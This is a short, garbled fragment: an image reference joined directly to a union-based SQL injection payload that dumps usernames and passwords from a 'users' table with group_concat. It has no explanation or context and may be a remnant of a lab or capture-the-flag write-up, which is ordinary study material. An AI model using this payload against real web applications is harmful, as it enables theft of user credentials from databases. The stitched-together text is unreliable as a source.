 ?id=0") union select 1,2,group_concat(username,0x3a,password) from users--+
